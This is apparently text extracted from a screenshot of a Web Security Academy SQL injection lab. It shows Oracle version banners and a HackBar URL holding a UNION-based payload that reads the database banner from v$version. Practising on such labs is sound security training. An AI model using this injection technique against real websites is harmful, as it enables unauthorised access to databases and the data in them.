 a
CORE 11.2.0.2.0 Production
a
NLSRTL Version 11.2.0.2.0 - Production
a
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
a
PL/SQL Release 11.2.0.2.0 - Production
a
TNS for Linux: Version 11.2.0.2.0 - Production
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0af5008204a5d4c8ccb43d4900cb00a5.web-security-academy.net/filter?category=Gifts'union select 'a',banner FROM v$version--
Use POST method MODIFY HEADER